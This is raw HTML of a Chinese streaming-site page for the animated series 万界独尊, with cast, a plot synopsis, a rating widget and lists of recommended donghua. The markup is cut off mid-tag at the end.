

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dingxiefu.com/v/301425.html
body_size: 17786
content:
<!DOCTYPE html><html><head><title>万界独尊_更新至401集/未删减/全集_完整版国产动漫免费在线观看 - 西瓜影院</title><meta name="keywords" content="万界独尊,万界独尊在线观看,万界独尊全集,动漫" /><meta name="description" content="西瓜影院国产动漫《万界独尊》于2021年首次上映播放，由王大伟,柳知萧,陆敏悦,冷泉夜月,关帅,蘭雨馨,季骜等主演，西瓜影视提供高清国产动漫全集未删减完整版免费在线观看，这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐血身亡。与此同时，林枫的精神进入到了葬神之地，葬神之地神秘女子告诉林枫，他可以通过磨灭葬身于此的古神，获得庞大的武道力量..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.dingxiefu.com","wapurl":"www.dingxiefu.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231012-1/51e2a871259d0f8dc7fb0130590a4443.png);" href="/">西瓜影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20231012-1/51e2a871259d0f8dc7fb0130590a4443.png);" href="/">西瓜影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/91.html">电影</a></li><li><a href="/sort/92.html">电视剧</a></li><li class="active"><a href="/sort/94.html">动漫</a></li><li><a href="/sort/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">万界独尊 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/class.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/class/wd/x%E7%89%B9%E9%81%A3%E9%98%9F%E5%85%A8%E5%91%98%E9%9B%86%E7%BB%93.html" rel="nofollow"><span class="hot_name">x特遣队全员集结</span></a></li><li><a href="/class/wd/%E7%A9%BF%E8%BF%87%E5%AF%92%E5%86%AC%E6%8B%A5%E6%8A%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">穿过寒冬拥抱你</span></a></li><li><a href="/class/wd/%E8%9C%98%E8%9B%9B%E4%BE%A0%E8%8B%B1%E9%9B%84%E6%97%A0%E5%BD%92.html" rel="nofollow"><span class="hot_name">蜘蛛侠英雄无归</span></a></li><li><a href="/class/wd/%E8%8A%AC%E5%A5%87.html" rel="nofollow"><span class="hot_name">芬奇</span></a></li><li><a href="/class/wd/%E8%AF%AF%E6%9D%802.html" rel="nofollow"><span class="hot_name">误杀2</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.ylzy.me/upload/vod/20240514-1/e442faaef5eedd7e09ac711eb9f4f47c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/301425-3-1.html" data-original="https://pic1.ylzy.me/upload/vod/20240514-1/e442faaef5eedd7e09ac711eb9f4f47c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至401集</span><span class="pic_vod text_right"><img src="https://www.dingxiefu.com/img.php?url=https://pic1.ylzy.me/upload/vod/20240514-1/e442faaef5eedd7e09ac711eb9f4f47c.jpg" alt="万界独尊" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">万界独尊</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wanjieduzun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至401集</span> - 免费在线观看</li><li class="data"><span>导演：</span>叶老酒,酱紫</li><li class="data"><span>主演：</span>王大伟,柳知萧,陆敏悦,冷泉夜月,关帅,蘭雨馨,季骜杰,默伶,包小柒,徐翔,张妮,烈之流星,钟巍,Akira明,安志</li><li class="data"><span>更新时间：</span><em>2026-01-20</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/301425-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《万界独尊》https://www.dingxiefu.com/v/301425.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '万界独尊',bdPic : 'https://pic1.ylzy.me/upload/vod/20240514-1/e442faaef5eedd7e09ac711eb9f4f47c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影院国产动漫《万界独尊》是一部由叶老酒,酱紫导演执导，王大伟,柳知萧,陆敏悦,冷泉夜月,关帅,蘭雨馨,季骜杰,默伶,包小柒,徐翔,张妮,烈之流星,钟巍,Akira明,安志,kinsen,芥末等演员精彩演绎的大陆动漫，手机免费观看高清未删减完整版动漫全集就上西瓜影视，更多剧情信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐血身亡。与此同时，林枫的精神进入到了葬神之地，葬神之地神秘女子告诉林枫，他可以通过磨灭葬身于此的古神，获得庞大的武道力量跟知识。 现实世界，原本是林家大少爷的林枫因为失去了剑武魂，从而不再受到家仆们的尊重，他们处处针对林枫，就连林枫的妹妹林香儿生病，他们都不愿意出手帮助分毫，直到林枫使用从葬神之地获得到的力量打败了黄阶武魂的强者——林宇宏，林家的人才对林枫的态度有所改观。 另外一边，林枫因为没能很好得控制最新得到的力量，杀死了正在跟自己决斗的秦骁。秦骁乃是秦家大长老的孙子，并且一直受到长老们的宠爱，如今秦骁被害，秦家长老自是不甘，他们一怒之下，跑到了林家府邸，要求林家将林枫双手奉上。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【爱奇艺】【天堂电影网】【迅雷下载】【百度云盘】【天堂影视】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="301425" data-score="2"><span class="label">给【<strong>万界独尊</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/187763.html" title="洪荒灵尊" data-original="https://tu.bfzytu.com/upload/vod/20230910-1/db954a1b12877fac35356f074ee5b015.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/187763.html" title="洪荒灵尊">洪荒灵尊</a></p><p class="vodlist_sub">凡人之上，仙道昌隆，在这个修仙炼道的世界里，排在第一位的就是钱财，穷困潦倒的天风学院学生楚天继承一笔百亿巨额财产，由此开启一段“挥金</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/257217.html" title="劲爆战士第三部" data-original="https://tu.bfzytu.com/upload/vod/20230424-17/c68027cc21e97dfe6f1afb52b98f87fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第52集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/257217.html" title="劲爆战士第三部">劲爆战士第三部</a></p><p class="vodlist_sub">以竞技陀螺闻名的F市陷入了空前的危机之中，整个城市的陀螺高手被阴谋家巴斯吸引到梦境之城。以云晓虎为首的劲爆战队肩负起拯救城市的重任，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/207149.html" title="眷思量" data-original="https://pic1.ylzy.me/upload/vod/20220209-7/494f49e11cb8ea5ac4701ba0e66fe436.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207149.html" title="眷思量">眷思量</a></p><p class="vodlist_sub">《眷思量》是由赵禹晴 编剧、指导，创作大型的古风浪漫3D动画作品</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/190426.html" title="麻辣女配" data-original="https://pic1.ylzy.me/upload/vod/20220705-1/ddcd7377b8d8558236d8cd46c2388261.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">32集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/190426.html" title="麻辣女配">麻辣女配</a></p><p class="vodlist_sub">非典型恶毒女配为博上位，“献身”表里不一恶趣味影帝。 看“妖艳贱货”如何勇斗绿茶婊白莲花，事业爱情一把抓！</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/211821.html" title="神魄" data-original="https://tu.bfzytu.com/upload/vod/20230424-31/8aaba10a420341c62e4f3bd5c986ecfb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第52集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/211821.html" title="神魄">神魄</a></p><p class="vodlist_sub">《神魄》讲述的是一个关于友情和勇气的故事。主人公天宇从现实世界被召唤到一个神奇的国度——托里亚国，成为可以和神魄建立联系，与神魄并肩</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/264575.html" title="极道宗师第二季" data-original="https://tu.bfzytu.com/upload/vod/20230424-17/2f46b746513be6533a4016ee5d4fdc63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/264575.html" title="极道宗师第二季">极道宗师第二季</a></p><p class="vodlist_sub">十年前七形门传人岳斌因一场拳赛被绞断右手，从此永别拳坛。潦倒失意的岳斌只能浑浑度日，在收到青梅竹马订婚宴的通知，二人相认后岳斌为救钟</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/242878.html" title="虹猫蓝兔海底历险记" data-original="https://tu.bfzytu.com/upload/vod/20230424-14/e7cdfe7d58cd412764470aa399c77d16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第52集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/242878.html" title="虹猫蓝兔海底历险记">虹猫蓝兔海底历险记</a></p><p class="vodlist_sub">小小发明家虹猫与海洋知识专家蓝兔误入 深海，来到了人鱼王国，意外地卷入海底 世界的巨大危机。原来，人类的海上石油 油井发生泄漏，整个</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/364839.html" title="紫禁·御喵房" data-original="https://snzypic.vip/upload/vod/20251203-1/0ccfc4f09e9d40f1ddb272be0268ced2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/364839.html" title="紫禁·御喵房">紫禁·御喵房</a></p><p class="vodlist_sub">在历史悠久，文化底蕴深厚的故宫之中，住着很多可爱的猫猫，在人类看来，它们过着令人艳羡的悠闲生活。其中有六只御猫与众不同，它们肩负着保</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/366658.html" title="中国奇谭2" data-original="https://snzypic.vip/upload/vod/20260101-1/825f37e82829fb936fe89ec070161d3a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/366658.html" title="中国奇谭2">中国奇谭2</a></p><p class="vodlist_sub">动画短片集《中国奇谭2》由9部风格迥异的短片组成：《拜山》《大贵人》《大鸟》《耳中人》《今日动物园》《如何成为三条龙》《三郎》《刑天</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/360412.html" title="神在囧途" data-original="https://snzypic.vip/upload/vod/20250929-1/f9cb744baf54b59960c498efe6df1a1d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/360412.html" title="神在囧途">神在囧途</a></p><p class="vodlist_sub">神尊意外坠入凡界，法力尽失。只因他破解飞升奥秘千年，不料第一步竟是化仙为凡，重头再来！神尊本想效仿其他修士，自此投入苦兮兮的修炼，谁</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/360100.html" title="大唐乘风录" data-original="https://snzypic.vip/upload/vod/20250925-1/59b4b8e542861a5f81535bfd4e749745.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/360100.html" title="大唐乘风录">大唐乘风录</a></p><p class="vodlist_sub">臭名远扬的圣手牧天侯突遭暗算，引发江湖震动。两位正直弟子郑东霆和祖悲秋(废柴兄弟)因此相识，为帮师弟祖悲秋找寻十年未见的妻子，也为找</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/357316.html" title="武碎星河" data-original="https://snzypic.vip/upload/vod/20250817-1/491ead0cf673fc2c269375001c52e474.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第49集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/357316.html" title="武碎星河">武碎星河</a></p><p class="vodlist_sub">山野少年江寒为寻父母踏上修真路，意外激活母亲遗留之物天兽鼎，觉醒无上神通！从此逆天改命！战天斗地！在诸神陨落的战场上血战万族，以凡躯</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/301545.html" title="师兄啊师兄" data-original="https://pic1.ylzy.me/upload/vod/20240516-1/77b51b966994676c8907465ff546096f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第125集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301545.html" title="师兄啊师兄">师兄啊师兄</a></p><p class="vodlist_sub">身患绝症的年轻人李长寿，意外重生在封神大战之前的上古时代，成了一个炼气士。为了修得长生不老且能在残酷的洪荒安身立命，他低调行事，凡事</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/301549.html" title="神印王座" data-original="https://pic1.ylzy.me/upload/vod/20240516-1/71ab791bec067f22f1abb7e500995856.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至195集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301549.html" title="神印王座">神印王座</a></p><p class="vodlist_sub">六千年前，魔神皇枫秀与七十二根魔神柱从天而降，所有生物沾染魔神柱散发的气息，立刻会变异成魔族生物，人类随之进入黑暗年代。随后，人类强</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/366276.html" title="剑来第二季" data-original="https://snzypic.vip/upload/vod/20251225-1/128af48e6507afece4bc2eed105c9772.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/366276.html" title="剑来第二季">剑来第二季</a></p><p 